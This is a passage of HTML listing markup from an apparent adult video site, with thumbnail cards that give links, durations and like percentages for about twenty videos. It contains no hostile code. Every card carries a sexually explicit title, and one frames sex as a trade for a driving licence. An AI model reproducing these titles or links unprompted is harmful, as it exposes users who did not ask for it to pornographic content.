									<a data-href="https://www.xtits.com/popup-video/209497/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209497/lesbians-on-vacations-hd-porn-1080p/"                                      title="Lesbians On Vacations - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209497/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/9d22fb1cb64243b1246769a3c8b028a3/209000/209497/209497vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209497/402x225/14.jpg" 
                                                               alt="Lesbians On Vacations - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209497" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209497" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:13
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbians On Vacations - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									63
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208840/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208840/luna-and-her-girlfriend-luna-stern-peaches-hd-porn-1080p/"                                      title="Luna And Her Girlfriend Luna Stern Peaches - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208840/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/1ea4b5146570bab309dc7d8e130e688b/208000/208840/208840vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208840/402x225/17.jpg" 
                                                               alt="Luna And Her Girlfriend Luna Stern Peaches - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208840" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208840" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:52
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Luna And Her Girlfriend Luna Stern Peaches - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									24
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/191786/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/191786/fake-driving-school-learner-licks-wet-pussy-for-license-1-emily-bright/"                                      title="Fake Driving School - Learner Licks Wet Pussy For License 1 - Emily Bright"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/191000/191786/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/3b97502a0698e0a1bfd1c95502ec188c/191000/191786/191786vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/191000/191786/402x225/11.jpg" 
                                                               alt="Fake Driving School - Learner Licks Wet Pussy For License 1 - Emily Bright" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="191786" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="191786" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fake Driving School - Learner Licks Wet Pussy For License 1 - Emily Bright
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 423
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212455/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212455/stuff-my-muff-and-cum-on-tits-hd-porn-1080p-with-buxom-blonde-milf/"                                      title="Stuff My Muff and Cum on Tits - Hd porn 1080p with Buxom Blonde MILF"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212455/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6e2904ca186aa16886a749a29c483640/212000/212455/212455vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212455/402x225/20.jpg" 
                                                               alt="Stuff My Muff and Cum on Tits - Hd porn 1080p with Buxom Blonde MILF" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212455" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212455" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:18
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Stuff My Muff and Cum on Tits - Hd porn 1080p with Buxom Blonde MILF
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									38
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215577/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215577/mature-milf-venus-uses-her-incredible-big-seduce-the-neighbor-hd-porn-1080p/"                                      title="Mature MILF Venus Uses Her Incredible Big Seduce The Neighbor - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215577/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/358904107c3695ee6b47f28bcc308693/215000/215577/215577vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215577/402x225/5.jpg" 
                                                               alt="Mature MILF Venus Uses Her Incredible Big Seduce The Neighbor - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215577" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215577" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:56
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Mature MILF Venus Uses Her Incredible Big Seduce The Neighbor - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 053
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213367/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/213367/sarah-vandella-throat-queen-hd-porn-1080p/"                                      title="Sarah Vandella Throat Queen - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213367/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/002ee16ef6fb2c93f10b48c28a465c85/213000/213367/213367vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213367/402x225/6.jpg" 
                                                               alt="Sarah Vandella Throat Queen - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213367" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213367" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:47
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sarah Vandella Throat Queen - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									50
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206883/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206883/realtor-offers-her-real-black-guys60fps-hd-porn-1080p/"                                      title="Realtor Offers Her Real Black Guys60fps - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206883/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/fe44353b7cdaa26502fbc3a64f17feb1/206000/206883/206883vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206883/402x225/5.jpg" 
                                                               alt="Realtor Offers Her Real Black Guys60fps - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206883" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206883" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:20
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Realtor Offers Her Real Black Guys60fps - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									49
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215981/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215981/vivian-lola-ass-fucked-by-bbc-hd-porn-1080p-interracial-anal-hardcore/"                                      title="Vivian Lola Ass fucked by BBC - Hd porn 1080p interracial anal hardcore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215981/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/3/d318d00d77dd4b2ac96e47b8aa5f9f1d/215000/215981/215981vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215981/402x225/7.jpg" 
                                                               alt="Vivian Lola Ass fucked by BBC - Hd porn 1080p interracial anal hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215981" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215981" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:52
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Vivian Lola Ass fucked by BBC - Hd porn 1080p interracial anal hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									322
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217164/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217164/busty-addicts-who-love-cum-in-mouth-big-breasted-beauties-scene-2-bouncy-boobs-on-blonde-jennifer-best/"                                      title="Busty Addicts who Love Cum in Mouth: Big Breasted Beauties Scene 2 - Bouncy Boobs on Blonde Jennifer Best"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217164/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/4/1f3b61a972db28e1bbcaf2bde35f9fb9/217000/217164/217164vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217164/402x225/14.jpg" 
                                                               alt="Busty Addicts who Love Cum in Mouth: Big Breasted Beauties Scene 2 - Bouncy Boobs on Blonde Jennifer Best" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217164" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217164" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							5:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Addicts who Love Cum in Mouth: Big Breasted Beauties Scene 2 - Bouncy Boobs on Blonde Jennifer Best
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									585
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215357/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215357/jessica-moore-blonde-babe-fucked-outdoors-country-fresh-hd-porn-1080p/"                                      title="Jessica Moore Blonde babe fucked outdoors - Country Fresh - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215357/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/5/41620672d28127c079b09f36a1e01f03/215000/215357/215357vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215357/402x225/16.jpg" 
                                                               alt="Jessica Moore Blonde babe fucked outdoors - Country Fresh - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215357" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215357" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:14
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Jessica Moore Blonde babe fucked outdoors - Country Fresh - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									170
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205234/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205234/thick-latina-gabriela-veracruz-hd-porn-1080p/"                                      title="Thick Latina Gabriela Veracruz - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205234/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ff5c95995d14e9efb0f2199d03cf7a71/205000/205234/205234vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205234/402x225/15.jpg" 
                                                               alt="Thick Latina Gabriela Veracruz - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205234" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205234" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:06
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Thick Latina Gabriela Veracruz - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									25
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213050/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/213050/blonde-vicky-loves-anal-from-behind-hd-porn-1080p/"                                      title="Blonde Vicky loves Anal from Behind - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213050/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/3d6871650f2fe340349ddfaada69fb5b/213000/213050/213050vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213050/402x225/20.jpg" 
                                                               alt="Blonde Vicky loves Anal from Behind - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213050" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213050" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:48
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Vicky loves Anal from Behind - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									68
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211996/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211996/british-mature-beau-diamonds-oral-session-with-marc-kaye-hd-porn-1080p/"                                      title="British Mature Beau Diamonds Oral Session With Marc Kaye - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211996/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5d913a0738302fec22983f329e7bb6e3/211000/211996/211996vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211996/402x225/8.jpg" 
                                                               alt="British Mature Beau Diamonds Oral Session With Marc Kaye - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211996" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211996" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:56
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							British Mature Beau Diamonds Oral Session With Marc Kaye - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									71
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217186/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217186/busty-addicts-big-breasted-beauty-bb-practicing-deepthroat-blowjob-beautiful-breasts-on-blonde-babe-billy-glide/"                                      title="Busty Addicts: Big Breasted Beauty BB Practicing Deepthroat Blowjob - Beautiful Breasts on Blonde Babe - Billy Glide"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217186/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/5/ecb8e7fde67b0c78a0160bcde9a0669d/217000/217186/217186vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217186/402x225/10.jpg" 
                                                               alt="Busty Addicts: Big Breasted Beauty BB Practicing Deepthroat Blowjob - Beautiful Breasts on Blonde Babe - Billy Glide" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217186" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217186" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Addicts: Big Breasted Beauty BB Practicing Deepthroat Blowjob - Beautiful Breasts on Blonde Babe - Billy Glide
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									325
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209680/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209680/redhead-milf-fucked-on-sofa-in-spoon-position-sophia-locke-hd-porn-1080p/"                                      title="Redhead MILF fucked on sofa in spoon position Sophia Locke - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209680/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/51608b8d95b67830621596a3b6c603ba/209000/209680/209680vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209680/402x225/13.jpg" 
                                                               alt="Redhead MILF fucked on sofa in spoon position Sophia Locke - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209680" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209680" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Redhead MILF fucked on sofa in spoon position Sophia Locke - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									40
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/214699/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/214699/blonde-mature-fucked-hard-in-the-ass-hd-porn-1080p/"                                      title="Blonde Mature Fucked Hard In The Ass - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/214000/214699/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/018d628b0e7fd9a9a76ead2f39a6c39b/214000/214699/214699vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/214000/214699/402x225/15.jpg" 
                                                               alt="Blonde Mature Fucked Hard In The Ass - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="214699" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="214699" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Mature Fucked Hard In The Ass - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									46
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218248/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218248/wet-pussy-licking-until-screams-fill-the-room-blonde-lesbian-milfs/"                                      title="Wet Pussy Licking Until Screams Fill The Room - Blonde Lesbian MILFs"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218248/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/2deee3a1a32d6fc21ef4aac6394b2f90/218000/218248/218248vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218248/402x225/14.jpg" 
                                                               alt="Wet Pussy Licking Until Screams Fill The Room - Blonde Lesbian MILFs" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218248" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218248" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:20
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wet Pussy Licking Until Screams Fill The Room - Blonde Lesbian MILFs
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									562
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218255/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218255/allie-sin-anal-only-allie-sin/"                                      title="Allie Sin Anal Only - Allie sin"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218255/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/838d58d238a208d66662066271a09c4c/218000/218255/218255vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218255/402x225/15.jpg" 
                                                               alt="Allie Sin Anal Only - Allie sin" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218255" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218255" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Allie Sin Anal Only - Allie sin
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									462
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
